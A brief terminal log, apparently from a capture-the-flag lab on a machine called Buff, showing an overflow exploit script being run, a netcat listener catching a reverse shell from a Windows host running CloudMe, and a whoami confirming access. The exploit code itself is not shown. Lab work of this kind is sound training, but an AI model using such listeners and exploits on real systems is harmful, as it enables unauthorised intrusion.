 ❯ python3 bof.py
~/Desktop/CTF/Buff/content ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.244.134] from (UNKNOWN) [192.168.244.137] 50872
Microsoft Windows [Versi�n 10.0.19045.2965]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\bof\AppData\Local\Programs\CloudMe\CloudMe>whoami
whoami
desktop-55tl8bv\bof